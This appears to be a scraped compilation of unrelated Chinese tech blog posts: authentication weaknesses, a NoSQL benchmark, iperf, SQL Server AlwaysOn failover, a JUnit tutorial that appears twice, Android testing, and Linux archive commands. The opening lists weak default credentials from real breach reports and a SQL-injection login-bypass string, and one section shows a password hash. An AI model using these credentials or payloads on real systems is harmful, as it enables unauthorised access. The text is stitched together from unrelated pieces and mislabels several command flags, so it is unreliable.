A2: 失效的身份认证及会话管理,乍看身份认证觉得是和输入密码有关的,实际上还有会话id泄露等情况,注意力集中在口令安全上:
案例1:空口令
乌云:国内cisco系列交换机空密码登入大集合
案例2:弱口令
乌云:盛大某站后台存在简单弱口令可登录 admin/admin
乌云:电信某省客服系统弱口令泄漏各种信息 .../123456
乌云:中国建筑股份有限公司OA系统tomcat弱口令导致沦陷 tomcat/tomcat
案例3:万能密码
乌云:
移动号码上户系统存在过滤不严 admin'OR'a'='a/admin'OR'a'='a (实际上仍属于SQL注入)
弱口令案例实在不一而足
在乌云一些弱口令如下:其中出镜次数最高的是:admin/admin, admin/123456
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
编者按
最近,bankmark公司针对目前市面上流行的NoSQ数据库SequoiaDB、Cassandra、MongoDB进行了详细的
性能测试,InfoQ经授权发布中文版白皮书。
正文
1.简介
作为一项快速发展的极具创新性的IT技术,NoSQL 技术在大数据和实时网页应用中的运用在最近几年呈现了大量的增长。因为NoSQL数据库的存储允许更灵活的开发方式和执行方式,这些NoSQL数据库能够在许多的工商业应用领域很好地替代传统关系型
数据库(RDBMS)。因为弱化了RDBMS的一些特征,如一致性和关系型数据模型,NoSQL技术大大提高了数据库的可扩展能力和可用性。
在这份报告中,bankmark针对一系列的基准测试实验做了报告,这些测试是为了对比SequoiaDB和现在市面上的其他一些NoSQL产品在不同的负载情境下的性能表现。因此,bankmark的测试团队使用了 Yahoo Cloud Serving Benchmark(YCSB)方案作为测试的工具。bankmark团队针对所有的系统使用了可能出现的所有配置方案,最终选择了哪些造成了较大的性能瓶颈的配置方案,在此过程中,我们参考了所有这些数据库的官方文档,和其他所有公开的技术资料。所有的主要方案我们都会在报告中详细记录,一份完全详细的报告还会包括所有的配置细节。
现在的这一份报告,bankmark着重于每款数据库在不同的用例下的性能表现,同时也保证了不同结果间的最大可比性。这些大量测试的一个目的之一就是得到这些产品最真实的性能表现。另一方面,分布式的测试环境需要一定的优化来满足数据库集群环境运行的需要。所有的被测试系统都按照集群的需求来进行配置,其中还有一些针对分区操作进行的优化,以满足结果的可比较性。
所有的测试都由bankmark团队完成,所有重要的细节包括物理环境、测试配置信息等都在测试报告中有详细的记录,我们还将一份详细版本的报告,这份报告将能确保我们进行的实验都是可重复的。
2.测试结果概述
在我们的测试中,对三款数据库产品进行了比较,SequoiaDB[1]、Cassandra[2]以及 MongoDB[3]。所有的产品都在一个10节点集群的“全内存环境”(原始数据大小为总RAM大小的1/4)或是“大部分内存环境”(原始数据大小为总RAM大小的1/2)的环境下进行安装测试。我们选用业界广泛使用的YCSB工具作为基准性能测试的平台。在所有测试中,所有的数据都进行3次复制备份,以应对容错操作。复制测试则使用了倾斜负载(Zipfian或是最新的分发版)。详细的配置将在下面展示,也会在之后的详细版报告中记录。
所有测试的结果没有显示出三款之中一个完全的最优者。
我们的“大部分内存环境”下的测试显示Cassandra 使用了最多的内存,因此也需要在多读少写负载的情况下,进行更多的磁盘I/O操作,这也导致了其严重的性能下降。在“大部分内存环境”的设定下,SequoiaDB的性能在大多数情境下都大大优于其他的产品,除了在Cassandra的强项多写少读负载。
在“全内存环境”(原始数据大小为总RAM大小的1/4)下,SequoiaDB在读请求下表现更好,而Cassandra在写请求下表现稍好。MongoDB则几乎在所有的测试情境下都垫底。
3.硬件和软件配置
这一个部分,我们将介绍这次测试中我们所使用的软件和硬件环境。这次的测试是在SequoiaDB的实验室中一个集群上进行的,所有的测试都在物理硬件上进行,没有使用任何虚拟化的层级。基本系统的搭建以及MongoDB和SequoiaDB的基本安装操作都是由训练有素的专业人员进行的。bankmark有着完全的访问集群和查看配置信息的权限。Cassandra则由bankmark来进行安装。
3.1集群硬件
所有的数据库测试都在一个10节点的集群上进行(5台 Dell PowerEdge R520 服务器,5台Dell PowerEdge R720 服务器),另外还有5台HP ProLiant BL465c刀片机作为YCSB客户端。详细硬件信息如下:
3.1.1 5x Dell PowerEdge R520 (server) 1x Intel Xeon E5-2420, 6 cores/12 threads, 1.9 GHz
47 GB RAM
6x 2 TB HDD, JBOD
3.1.2 5x Dell PowerEdge R720 (server)
1x Intel Xeon E5-2620, 6 cores/12 threads, 2.0 GHz
47 GB RAM
6x 2 TB HDD, JBOD
3.1.3 5x HP ProLiant BL465c (clients)
1x AMD Opteron 2378
4 GB RAM
300 GB logical HDD on a HP Smart Array E200i Controller, RAID 0
3.2集群软件
集群以上述的硬件为物理系统,而其中则配置了不同的软件。所有的软件实用信息以及对应的软件版本信息如下:
3.2.1 Dell PowerEdge R520 and R720 (used as server)
操作系统(OS): Red Hat Enterprise Linux Server 6.4
架构(Architecture): x86_64
内核(Kernel): 2.6.32
Apache Cassandra: 2.1.2
MongoDB: 2.6.5
SequoiaDB: 1.8
YCSB: 0.1.4 master (brianfrankcooper version at Github) with bankmark changes (see 4.1)
3.2.2 HP ProLiant BL465c (used as client)
操作系统(OS): SUSE Linux Enterprise Server 11
架构(Architecture): x86_64
内核(Kernel): 3.0.13
YCSB: 0.1.4 master (brianfrankcooper version at Github) with bankmark changes (see 4.1)
4.安装过程
三款数据库系统使用YCSB进行基准测试,分别是Apache Cassandra、MongoDB 以及 SequoiaDB。下来这一部分,分别介绍了这三者如何安装。集群上运行的数据库系统使用3组副本以及3组不同的磁盘。压缩性能的比较只在带有此功能的系统上进行。
4.1集群内核参数
下面的配置参数为三款数据库系统共同使用:
vm.swappiness = 0
vm.dirty_ratio = 100
vm.dirty_background_ratio = 40
vm.dirty_expire_centisecs = 3000
vm.vfs_cache_pressure = 200
vm.min_free_kbytes = 3949963
4.2 APACHE CASSANDRA
Apache Cassandra在所有服务器上都按照官方文档[4]进行安装,其配置也按照推荐的产品配置[5] 进行。提交的日志和数据在不同的磁盘进行存储(disk1 存储提交的日志,disk5和disk6 存储数据)。
4.3 MONGODB
MongoDB由专业的工作人员安装。为了使用三个数据磁盘以及在集群上运行复制组,我们根据官方文档有关集群安装的介绍[6],使用了一套复杂的方案。3个集群点上都启动了配置服务器。在十台服务器上,每台一个mongos实例(用于分区操作)也同时启动。每一个分区都被加入集群当中。为了使用所有三个集群以及三个复制备份,10个复制组的分布按照下表进行配置(列 为集群节点):
MongoDB没有提供自动启动已分区节点的机制,我们专门为了10个集群节点将手动启动的步骤写入了YCSB工具当中。
4.4 SEQUOIADB
SequoiaDB由专业的工作人员按照官方文档进行安装[7]。安装设置按照了广泛文档中有关集群安装和配置[8]的部分进行。SequoiaDB可以用一个统一的集群管理器启动所有的实例,内置的脚本 “sdbcm”能用来启动所有服务。三个数据库系统的节点由catalog节点进行选择。三个SequoiaDB的实例在每个节点启动,访问自己的磁盘。
4.5 YCSB
YCSB在使用中存在一些不足。它并不能很好的支持不同主机的多个YCSB实例运行的情况,也不能很好支持多核物理机上的连续运行和高OPS负载。 此外,YCSB也不是很方便温服。bankmark根据这些情况,对资源库中的YCSB 0,1,14版本 其做了扩展和一些修改优化。较大的改动如下:
增加了自动测试的脚本
Cassandra的jbellis驱动
MongoDB的achille驱动
增加批插入功能(SequoiaDB提供)
更新了MongoDB 2_12的驱动借口,同时增加了flag属性来使用批处理模式中的”无序插入“操作。
SequoiaDB驱动
针对多节点安装配置以及批量加载选项的一些改动
5.基准测试安装
如下的通用和专用参数为了基准测试而进行运行:
十台服务器(R520、R720)作为数据库系统的主机,五台刀片机作为客户端。
使用第六台刀片机作为运行控制脚本的系统
每个数据库系统将数据写入3块独立的磁盘
所有测试运行都以3作为复制备份常数
bankmark的YCSB工具,根据工作说明中的测试内容提供了负载文件:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. Iperf用文件作为数据源无效的问题
Iperf生成的数据包,默认是0-9这10个数字的循环(十六进制的话就是0x30-0x39的循环),我们可能需要去人工指定数据内容,比如全都置成0来方便的查看物理传输过程中的出错情况,于是我造了一个数据文件之后调用:
iperf -F /root/input_data -c 1.1.1.11 ……
我修改了一下顺序,同时修改了部分代码之后(所以其实也可能是代码问题,不一定是顺序的问题)先设定目标ip,然后指定文件:
iperf -c 1.1.1.11 -F /root/input_data……
就可以了。
2. 在代码中修改iperf数据,iperf无法收到,但在mac层能拿到数据
如果不使用问题1所述的用源数据文件的方法,而是在发送方的驱动里面强行修改了数据包的内容,会发现在接收方的驱动中是能够收到数据包的,但是iperf却不能正常接收到数据包,原因如下:
Iperf在传输层之后还有一个36字节长的首部,作为iperf应用层的首部,如果修改了数据,将导致传传输层/应用层校验失败(传输层使用UDP协议的话,就应该是应用层校验失败了),因此包会被丢掉,iperf无法统计到。
3. TCP发不出去包的问题
使用iperf发udp是没有问题的,但是发tcp就有问题,最后发现是因为我指定了带宽:
iperf -c xxx.xxx.xxx.xxx -i 1 -b 600M ...
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
三、 大数据量操作的时候发生的切换
1、对表进行大量插入,执行1千万遍,如下语句
insert into aa
select * from sys.sysprocesses
go 10000000
2、在执行以上大量插入过程中,进行故障转移
ALTER AVAILABILITY GROUP alwayson01 FAILOVER
3、转移时间30秒,下图为转移过程恢复alwayson01数据库的日志记录;在恢复过程中发现有大量redo操作,需要等待日志写入到新副本,才能切换。由此可见如果大数据量操作时候发生切换,由于要实现同步,切换将会很缓慢。
切换过程会先停止原主副本的操作,新主副本实现同步;若存在大事务则需要大量io和cpu重做事务,因此切换会存在延迟或者失败。
四、 手动切换后如何实现用户权限同步
1、 在CLUSTEST03\CLUSTEST03新建用户uws_test,具有alwaysOn01的读写权限。
2、 切换后,客户端需要继续使用uws_test连接
数据库,必须要求SERVER03也存在uws_test用户,并同时存在读写权限。需要新建与CLUSTEST03\CLUSTEST03相同sid的uws_test用户,由于当前SERVER03的副本不可使用,因此不能赋予其他权限。
-- Login: uws_test
CREATE LOGIN [uws_test]
WITH PASSWORD = 0x0200C660EBCDC35F583546868ADFF2DC0D7213C30E373825E4E6781C024122E646A86355D040FDB12AAC523499FCEE799BB4F78DA47131E40DB33180434EA80C9873F0B19A9E HASHED,
SID = 0xE4382508B889704E8291DBF759B5BDA8, DEFAULT_DATABASE = [master], CHECK_POLICY = OFF, CHECK_EXPIRATION = OFF
3、 执行切换语句后,查看SERVER03上uws_test用户权限是否已经同步。
ALTER AVAILABILITY GROUP alwayson01 FAILOVER
测试总结
1、 只有在备机新建相同sid的用户才能实现权限同步。
2、 若只是新建相同名字的用户,则会导致切换后,数据库存在孤立用户,相同名字的用户也不会有权限。
五、 主\辅助副本自动备份切换实现测试
1、 利用一下语句,确认首选备份
if ( sys.fn_hadr_backup_is_preferred_replica('alwayson01'))=1
begin
print '开始备份'
print '结束备份'
end
else
print '不备份'
2、 当前实例在SERVER03上,目前是以首选辅助副本未备份。
因此会有以下三种情况
情况一:在SERVER03不能执行备份,应该在CLUSTEST03\CLUSTEST03上执行
2.1 在SERVER03上不能执行备份,如下图所示
2.2 在CLUSTEST03\CLUSTEST03上能执行备份,如下图所示
情况二:CLUSTEST03\CLUSTEST03挂机,可在主副本SERVER03上备份
2.3 将CLUSTEST03\CLUSTEST03脱机,如下所示界面
2.4 可在SERVER03上执行备份
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
前段时间,在项目组里做了一点
java的
测试用例,虽然没有全自动化,也完成了半自动化的测试。比如:针对接口的测试,提供服务的测试等,都不需要启动服务,也不需要接口准备好。我们只需要知道输入输出,便可以进行testcase的编写,这样很方便。我们这边这次完成的针对某一块业务。
看一下一部分的完成情况
这次的主要目的还是来讲TestCase
那什么是TestCase?
是为了系统地测试一个功能而由测试工程师写下的文档或脚本;
具体到junit.framework. TestCase这个抽象类
其实网上有很多关于这方面的帖子,博客之类的,大家也可以找找,
学习学习。毕竟我这里的理解还是很肤浅的
那第二点,为什么需要编写测试用例?
通俗易懂一点:写的目的就是为了记录,并加以完善,因为测试一个功能往往不是走一遍就OK的,需要反复的改,反复的测,直到功能可以提交给客户。
深度提炼一点:
1) 测试用例被认为是要交付给顾客的产品的一部分。测试用例在这里充当了提高可信度的作用。典型的是UAT(可接受)级别。
2) 测试用例只作为内部使用。典型的是系统级别的测试。在这里测试效率是目的。在代码尚未完成时,我们基于设计编写测试用例,以便一旦代码准备好了,我们就可以很快地测试产品。
具体的参考:http://www.51testing.com/html/41/n-44641.html
深入的也不多说,网上这种东西很多。
正题:
使用JUnit时,主要都是通过继承TestCase类别来撰写测试用例,使用testXXX()名称来撰写
单元测试。
用JUnit写测试真正所需要的就三件事:
1. 一个import语句引入所有junit.framework.*下的类。
2. 一个extends语句让你的类从TestCase继承。
3. 一个调用super(string)的构造函数。
下面可以看一下TestCase的文档介绍里的Example
1.构建一个测试类
public class MathTest extends TestCase {
protected double fValue1;
protected double fValue2;
protected void setUp() {
fValue1= 2.0;
fValue2= 3.0;
}
}
public void testAdd() {
double result= fValue1 + fValue2;
assertTrue(result == 5.0);
}
3.运行单个方法的使用
TestCase test= new MathTest("add") {
public void runTest() {
testAdd();
}
};
test.run();
或者
TestCase test= new MathTest("testAdd");
test.run();
4.运行一组测试用例
public static Test suite() {
suite.addTest(new MathTest("testAdd"));
suite.addTest(new MathTest("testDividByZero"));
return suite;
}
还有下面这种方式
public static Test suite() {
TestSuite suite = new TestSuite("Running all tests.");
/*10000*/
suite.addTestSuite(TestAgentApi.class);
/*10001*/
suite.addTestSuite(TestAgentUxxApi.class);
}
运行6个,5个没有通过,一目了然。
setUp和tearDown
/** * Sets up the fixture, for example, open a network connection. * This method is called before a test is executed. */ protected void setUp() throws Exception { } /** * Tears down the fixture, for example, close a network connection. * This method is called after a test is executed. */ protected void tearDown() throws Exception { } |
对于重复出现在各个单元测试中的运行环境,可以集中加以管理,可以在继承TestCase之后,重新定义setUp()与tearDown()方法,将数个单元测试所需要的运行环境在setUp()中创建,并在tearDown()中销毁。
Junit提供的种种断言
JUnit提供了一些辅助函数,用于帮助你确定某个被测试函数是否工作正常。通常而言,我们把所有这些函数统称为断言。断言是单元测试最基本的组成部分。
方法:
assertEquals-期望值与实际值是否相等
assertFalse-布尔值判断
assertTrue-布尔值判断
assertNull-对象空判断
assertNotNull-对象不为空判断
assertSame-对象同一实例判断
assertNotSame-检查两个对象是否不为同一实例
fail-使测试立即失败
Junit和异常
1.从测试代码抛出的可预测异常。
2.由于某个模块(或代码)发生严重错误,而抛出的不可预测异常。
这两点的异常是我们比较关心的。下面展示一种情况:对于方法中每个被期望的异常,都应写一个专门的测试来确认该方法在应该抛出异常的时候确实会抛出异常。图展示的是抛出异常才通过,不抛出异常,case不通过。
如图
异常情况如下:
对于处于出乎意料的异常,我们最好简单的改变我们的测试方法的声明让它能抛出可能的异常。JUnit框架可以捕获任何异常,并且把它报告为一个错误,这些都不需要你的参与。
回顾一下如何使用Junit
JUnit的使用非常简单,共有3步:
第一步、编写测试类,使其继承TestCase;
第二步、编写测试方法,使用testXXX的方式来命名测试方法;
第三步、编写断言。
如果测试方法有公用的变量等需要初始化和销毁,则可以使用setUp,tearDown方法。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
前段时间,在项目组里做了一点
java的
测试用例,虽然没有全自动化,也完成了半自动化的测试。比如:针对接口的测试,提供服务的测试等,都不需要启动服务,也不需要接口准备好。我们只需要知道输入输出,便可以进行testcase的编写,这样很方便。我们这边这次完成的针对某一块业务。
看一下一部分的完成情况
这次的主要目的还是来讲TestCase
那什么是TestCase?
是为了系统地测试一个功能而由测试工程师写下的文档或脚本;
具体到junit.framework. TestCase这个抽象类
其实网上有很多关于这方面的帖子,博客之类的,大家也可以找找,
学习学习。毕竟我这里的理解还是很肤浅的
那第二点,为什么需要编写测试用例?
通俗易懂一点:写的目的就是为了记录,并加以完善,因为测试一个功能往往不是走一遍就OK的,需要反复的改,反复的测,直到功能可以提交给客户。
深度提炼一点:
1) 测试用例被认为是要交付给顾客的产品的一部分。测试用例在这里充当了提高可信度的作用。典型的是UAT(可接受)级别。
2) 测试用例只作为内部使用。典型的是系统级别的测试。在这里测试效率是目的。在代码尚未完成时,我们基于设计编写测试用例,以便一旦代码准备好了,我们就可以很快地测试产品。
具体的参考:http://www.51testing.com/html/41/n-44641.html
深入的也不多说,网上这种东西很多。
正题:
使用JUnit时,主要都是通过继承TestCase类别来撰写测试用例,使用testXXX()名称来撰写
单元测试。
用JUnit写测试真正所需要的就三件事:
1. 一个import语句引入所有junit.framework.*下的类。
2. 一个extends语句让你的类从TestCase继承。
3. 一个调用super(string)的构造函数。
下面可以看一下TestCase的文档介绍里的Example
1.构建一个测试类
public class MathTest extends TestCase {
protected double fValue1;
protected double fValue2;
protected void setUp() {
fValue1= 2.0;
fValue2= 3.0;
}
}
public void testAdd() {
double result= fValue1 + fValue2;
assertTrue(result == 5.0);
}
3.运行单个方法的使用
TestCase test= new MathTest("add") {
public void runTest() {
testAdd();
}
};
test.run();
或者
TestCase test= new MathTest("testAdd");
test.run();
4.运行一组测试用例
public static Test suite() {
suite.addTest(new MathTest("testAdd"));
suite.addTest(new MathTest("testDividByZero"));
return suite;
}
还有下面这种方式
public static Test suite() {
TestSuite suite = new TestSuite("Running all tests.");
/*10000*/
suite.addTestSuite(TestAgentApi.class);
/*10001*/
suite.addTestSuite(TestAgentUxxApi.class);
}
运行6个,5个没有通过,一目了然。
setUp和tearDown
/** * Sets up the fixture, for example, open a network connection. * This method is called before a test is executed. */ protected void setUp() throws Exception { } /** * Tears down the fixture, for example, close a network connection. * This method is called after a test is executed. */ protected void tearDown() throws Exception { } |
对于重复出现在各个单元测试中的运行环境,可以集中加以管理,可以在继承TestCase之后,重新定义setUp()与tearDown()方法,将数个单元测试所需要的运行环境在setUp()中创建,并在tearDown()中销毁。
Junit提供的种种断言
JUnit提供了一些辅助函数,用于帮助你确定某个被测试函数是否工作正常。通常而言,我们把所有这些函数统称为断言。断言是单元测试最基本的组成部分。
方法:
assertEquals-期望值与实际值是否相等
assertFalse-布尔值判断
assertTrue-布尔值判断
assertNull-对象空判断
assertNotNull-对象不为空判断
assertSame-对象同一实例判断
assertNotSame-检查两个对象是否不为同一实例
fail-使测试立即失败
Junit和异常
1.从测试代码抛出的可预测异常。
2.由于某个模块(或代码)发生严重错误,而抛出的不可预测异常。
这两点的异常是我们比较关心的。下面展示一种情况:对于方法中每个被期望的异常,都应写一个专门的测试来确认该方法在应该抛出异常的时候确实会抛出异常。图展示的是抛出异常才通过,不抛出异常,case不通过。
如图
异常情况如下:
对于处于出乎意料的异常,我们最好简单的改变我们的测试方法的声明让它能抛出可能的异常。JUnit框架可以捕获任何异常,并且把它报告为一个错误,这些都不需要你的参与。
回顾一下如何使用Junit
JUnit的使用非常简单,共有3步:
第一步、编写测试类,使其继承TestCase;
第二步、编写测试方法,使用testXXX的方式来命名测试方法;
第三步、编写断言。
如果测试方法有公用的变量等需要初始化和销毁,则可以使用setUp,tearDown方法。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在当今竞争激烈的市场上一个APP的成功离不开一个可靠的用户界面(UI)。因此,对功能和用户体验有一些特殊关注和照顾的UI的全面
测试是必不可少的。当涉及到安卓平台及其提出的独特问题的数量(安卓就UI提出显著挑战)时,挑战变得更加复杂。关键字“碎片化”象征着
移动应用全面测试的最大障碍,还表明了发布到市场上的所有形态、大小、配置类型的安卓设备所引起的困难。本文将介绍安卓模拟器如何能通过使用一些技巧和简单的实践提供覆盖大量设备类型的广泛测试。
简介—分散装置里的测试
一般安卓开发者在其日常
工作中面临的最大挑战之一是:终端设备和
操作系统版本的范围太广。OpenSignal进行的一项研究表明,2013年7月市场上有超过11,828的不同安卓终端设备,所有设备在类型/大小/屏幕分辨率以及特定配置方面有所不同。考虑到前一年的调查仅记录有3,997款不同设备,这实在是一个越来越大的挑战障碍。
图1.11,828 款安卓设备类型( OpenSignal研究, 2013年7月[ 1 ] )分布
从一个移动APP开发角度出发,定义终端设备有四个基本特征:
1.操作系统:由“API指标”( 1 ?18 )专业定义的安卓操作系统版本( 1.1? 4.3 ),。
2.显示器:屏幕主要是由屏幕分辨率(以像素为单位),屏幕像素密度( 以DPI为单位),和/或屏幕尺寸(以英寸为单位)定义的。
3.CPU:该“应用程序二进制接口” (ABI )定义CPU的指令集。这里的主要区别是ARM和基于Intel的CPU。
4.内存:一个设备包括内存储器( RAM)和Dalvik 虚拟存储器( VM堆)的预定义的堆内存。
这是前两个特点,操作系统和显示器,都需要特别注意,因为他们是直接由最终用户明显感受,且应该不断严格地被测试覆盖。至于安卓的版本, 2013年7月市场上有八个同时运行导致不可避免的碎片的不同版本。七月,近90%这些设备中的34.1 %正在运行Gingerbread版本( 2.3.3-2.3.7 ),32.3 %正在运行Jelly Bean( 4.1.x版),23.3 %正在运行Ice Cream Sandwich( 4.0.3 - 4.0.4 )。
图2.16款安卓版本分布(OpenSignal研究,2013年7月[1])
考虑设备显示器,一项TechCrunch从2013年4月进行的研究显示,绝大多数(79.9%)有效设备正在使用尺寸为3和4.5英寸的“正常”屏幕。这些设备的屏幕密度在“MDPI”(160 DPI),“hdpi”(240 DPI)和“xhdpi”(320 DPI)之间变化。也有例外, 一种只占9.5%的设备屏幕密度低“hdpi”(120 DPI)且屏幕小。
图3. 常见的屏幕尺寸和密度的分布(
谷歌研究,2013年4月)[2]
如果这种多样性在质量保证过程中被忽略了,那么绝对可以预见:bugs会潜入应用程序,然后是bug报告的风暴,最后
Google Play Store中出现负面用户评论。因此,目前的问题是:你怎么使用合理水平的测试工作切实解决这一挑战?定义
测试用例及一个伴随测试过程是一个应付这一挑战的有效武器。
用例—“在哪测试”、“测试什么”、“怎么测试”、“何时测试”?
“在哪测试”
为了节省你测试工作上所花的昂贵时间,我们建议首先要减少之前所提到的32个安卓版本组合及代表市场上在用的领先设备屏的5-10个版本的显示屏。选择参考设备时,你应该确保覆盖了足够广范围的版本和屏幕类型。作为参考,您可以使用OpenSignal的调查或使用
手机检测的信息图[3],来帮助选择使用最广的设备。
为了满足好奇心,可以从安卓文件[5]将屏幕的尺寸和分辨率映射到上面数据的密度(“ldpi”,“mdpi”等)及分辨率(“小的”,“标准的”,等等)上。
图4.多样性及分布很高的安卓终端设备的六个例子(手机检测研究,2013年2月)[3]
有了2013手机检测研究的帮助,很容易就找到了代表性的一系列设备。有一件有趣的琐事:30%印度安卓用户的设备分辨率很低只有240×320像素,如上面列表中看到的,三星Galaxy Y S5360也在其中。另外,480×800分辨率像素现在最常用(上表中三星Galaxy S II中可见)。
“测试什么”
移动APP必须提供最佳用户体验,以及在不同尺寸和分辨率(关键字“响应式设计”)的各种智能手机和平板电脑上被正确显示(UI测试)。与此同时,apps必须是功能性的和兼容的(兼容性测试),有尽可能多的设备规格(内存,CPU,传感器等)。加上先前获得的“直接”碎片化问题(关于安卓的版本和屏幕的特性), “环境相关的”碎片化有着举足轻重的作用。这种作用涉及到多种不同的情况或环境,其中用户正在自己的环境中使用的终端设备。作为一个例子,如果网络连接不稳定,来电中断,屏幕锁定等情况出现,你应该慎重考虑压力测试[4]和探索性测试以确保完美无错。
图5. 测试安卓设备的各个方面
有必要提前准备覆盖app最常用功能的所有可能的测试场景。早期bug检测和源代码中的简单修改,只能通过不断的测试才能实现。
“怎么测试”
将这种广泛的多样性考虑在内的一种务实方法是, 安卓模拟器 - 提供了一个可调节的工具,该工具几乎可以模仿标准PC上安卓的终端用户设备。简而言之,安卓模拟器是QA流程中用各种设备配置(兼容性测试)进行连续回归测试(用户界面,单元和集成测试)的理想工具。探索性测试中,模拟器可以被配置到一个范围广泛的不同场景中。例如,模拟器可以用一种能模拟连接速度或质量中变化的方式来设定。然而,真实设备上的QA是不可缺少的。实践中,用作参考的虚拟设备依然可以在一些小的(但对于某些应用程序来说非常重要)方面有所不同,比如安卓操作系统中没有提供程序特定的调整或不支持耳机和蓝牙。真实硬件上的性能在评价过程中发挥了自身的显著作用,它还应该在考虑了触摸硬件支持和设备物理形式等方面的所有可能终端设备上进行测试(可用性测试)。
“何时测试”
既然我们已经定义了在哪里(参考设备)测试 ,测试什么(测试场景),以及如何( 安卓模拟器和真实设备)测试,简述一个过程并确定何时执行哪一个测试场景就至关重要了。因此,我们建议下面的两级流程:
1 .用虚拟设备进行的回归测试。
这包括虚拟参考设备上用来在早期识别出基本错误的连续自动化回归测试。这里的理念是快速地、成本高效地识别bugs。
2 .用真实设备进行的验收测试。
这涉及到:“策划推广”期间将之发布到Google Play Store前在真实设备上的密集测试(主要是手动测试),(例如,Google Play[ 5 ]中的 alpha和beta测试组) 。
在第一阶段,测试自动化极大地有助于以经济实惠的方式实现这一策略。在这一阶段,只有能轻易被自动化(即可以每日执行)的测试用例才能包含在内。
在一个app的持续开发过程中,这种自动化测试为开发人员和测试人员提供了一个安全网。日常测试运行确保了核心功能正常工作,app的整体稳定性和质量由测试数据透明地反映出来,认证回归可以轻易地与最近的变化关联。这种测试可以很轻易地被设计并使用SaaS解决方案(如云中的TestObject的UI移动app测试)从测试人员电脑上被记录下来。
当且仅当这个阶段已被成功执行了,这个过程才会在第二阶段继续劳动密集测试。这里的想法是:如果核心功能通过自动测试就只投入测试资源,使测试人员能够专注于先进场景。这个阶段可能包括测试用例,例如性能测试,可用性测试,或兼容性测试。这两种方法相结合产生了一个强大的移动apps质量保证策略[ 7 ] 。
结论 - 做对测试
用正确的方式使用,测试可以在对抗零散的安卓的斗争中成为一个有力的工具。一个有效的测试策略的关键之处在于定义手头app的定制测试用例,并定义一个简化测试的工作流程或过程。测试一个移动app是一个重大的挑战,但它可以用一个结构化的方法和正确的工具集合以及专业知识被有效解决掉。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
接触
Linux系统后,发现有些特殊的文件,有些看似和windows下的文件有些渊源,例如filename.zip,是否真是“大明湖畔夏雨荷”?研习了相关Linux指导资料后,犹如思路打开,可以在“任行”一回。
1、filename.tar
此类文件适用于tar命令,tar是Linux中常用的打包命令,常称为tar包。
tar -c 压缩归档
tar -x 解压
tar -t 查看内容
tar -r 向压缩归档文件末尾追加文件
tar -u更新原压缩包中的文件
tar -v显示过程
tar -o将文件解压到标准输出
tar -p使用原文件的原来属性
tar -P可以使用绝对路径来压缩
示例:
tar -cf filename.tar filename.txt将filename.txt的文件打包成一个命名为filenam.tar的包。其中-f是指定包的名称。
tar -rf filename.tar filename.txt将filename.txt的文件增加到filename.tar的包文件里去。
2、filename.gz
gizp是GNU组织开发的一个压缩程序,.gz结尾的文件就是gzip压缩的结果。
gzip -a 使用ASCII文字模式
gzip -c 把解压后的文件输出到标准输出设备
gzip -f 强制解压文件
gzip -h 在线帮助
gzip -l列出压缩文件的相关信息
gzip -L显示版本与版权信息
gzip -n解压时,忽略包含文件的信息
gzip -N 与-n相反,保留原有的信息
gzip -q 不显示警告信息
gzip -r 递归处理包内相关文件
gzip -S更改压缩字尾字符串
gzip -v显示指令执行过程
gzip -V显示版本信息
示例:
tar -czf filename.tar.gz filename.txt 将filename.txt的文件打包成一个tar包,并将该文件用gzip压缩,生产一个名为filename.tar.gz的包
tar -xzf filename.tar.gz 解压filename.tar.gz包文件
3、filename.tar.bz2
bzip2是一个基于burrows-wheeler变换的无损压缩软件,.bz2结尾的文件就是bzip2压缩的结果。
bzip2 -c将压缩与解压缩的结果送到标准输出
bzip2 -d执行解压缩
bzip2 -f bizp2在压缩或解压缩时,如果输出文件与现有文件同名,预设不会覆盖现有文件
bzip2 -h 显示帮助
bzip2 -k bzip2在压缩或解压缩后,删除原文件。
bzip2 -t 降低程序执行时内存的使用量
bzip2 -v 显示信息
bzip2 -z强制执行压缩
bzip2 -L获得许可信息
bzip2 -V显示版本信息
bzip2 --repetitive-best 如果有多个执行文件时,可以提高压缩效果
bzip2 --repetitive-fast 如果有多个执行文件时,可以加快执行速度
示例:
tar -cjf filename.tar.bz2 filename.txt 将filename.txt打成一个tar包,并将该文件用bzip2压缩,形成一个名为filename.tar.gz2的包文件
tar -xjf filename.tar.bz2 解压filename.tar.bz2的文件
4、filename.zip
zip一种计算机文件压缩算法,filename.zip的文件就是用zip的算法压缩的文件
unzip -A调整可执行的自动解压缩文件
unzip -b制定暂时存放文件的目录
unzip -c替每个被压缩的文件加上注释
unzip -d从压缩文件内删除指定的文件
unzip -D压缩文件内不建立目录名称
unzip -f更新现有文件,若某些文件原本不存在压缩文件内,本命令会一并将其加入压缩文件中
unzip -F尝试修复已损坏的压缩文件
unzip -g将文件压缩后附加在既有的压缩文件之后,而非另新建压缩文件
unzip -h在线帮助
unzip -i只压缩符合条件的文件
unzip -j只保存文件名称及其内容,而不存放任何目录名称
unzip -J删除压缩文件前面不必要的数据
unzip -k使用MS-DOS兼容格式的文件名称
unzip -l压缩文件时,把LF字符置换成LF+CR字符
unzip -ll压缩文件时,把LF+CR字符置换成LF字符
unzip -L显示版权信息
unzip -m将文件压缩并加入压缩文件后,删除原始文件,即把文件移动到压缩文件中。
unzip -n不压缩具有特定字尾字符串的文件
unzip -o以压缩文件内拥有最新更改时间的文件为准,将压缩文件的更改时间设成和该文件相同
unzip -q不显示指令执行过程
unzip -r递归处理,将指定目录下的所有文件和子目录一同处理
unzip -S包含系统和隐藏文件
unzip -t把压缩备份文件的日期设成指定的日期
unzip -T检查备份文件内的每个文件是否正确无误
unzip -u更新替换较新的文件到压缩文件内
unzip -v显示指令执行过程或显示版本信息
unzip -V保存VMS操作系统文件属性
unzip -p使用zip的密码选项
示例:
zip filename.zip filename.txt 将filename.txt文件压缩成一个filename.zip的包
unzip filename.zip 解压filename.zip的包文件
5、rpm
rpm 是redhat package manager(红帽软件包管理工具)的缩写,现在包括openLinux、suse、turbo Linux的分发版本都有采用,算得上是公认版本了
rpm -vh 显示安装进度
rpm -U升级软件包
rpm -qpl列出rpm软件包内的文件信息
rpm -qpi列出rpm软件包的描述信息
rpm -qf查找指定文件属于哪个rpm软件包
rpm -Va校验所有的rpm软件包,查找丢失的文件
